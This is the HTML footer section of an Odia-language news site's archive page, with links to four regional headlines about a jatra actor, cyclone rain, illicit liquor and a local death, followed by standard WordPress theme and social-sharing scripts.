		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.odiaexpress.in/2019/07/11/page/2/">2</a>
<a class="next page-numbers" href="https://www.odiaexpress.in/2019/07/11/page/2/">Next</a></div>
	</nav>                </div>
            </div>
        </main><!-- #main -->
    </div><!-- #primary -->





<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 07:36:48 -->